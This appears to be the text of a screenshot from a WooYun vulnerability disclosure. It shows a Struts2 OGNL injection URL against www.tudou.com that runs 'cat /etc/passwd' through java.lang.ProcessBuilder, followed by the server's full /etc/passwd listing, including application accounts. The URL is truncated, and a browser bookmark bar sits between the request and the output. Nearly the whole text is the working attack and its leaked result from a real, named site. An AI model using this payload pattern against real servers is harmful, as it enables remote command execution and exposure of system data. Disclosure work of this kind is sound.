 www.tudou.com/home/css.action?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'cat','/etc/passwd'})).start(),%23b%3d%23a.g
开源中国社区 - 找⋯ 博客 php python 未完待续 数据结构 解决方案 hack aauto 网站排名、流量、⋯ 缓存刷新 About - Zen Space ⋯ OverAPI.com | Co
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
nagios:x:500:500::/usr/local/nagios:/sbin/nologin
app_admin:x:501:501::/home/app_admin:/bin/bash
squid:x:502:502::/home/squid:/bin/bash
www.wooyun.org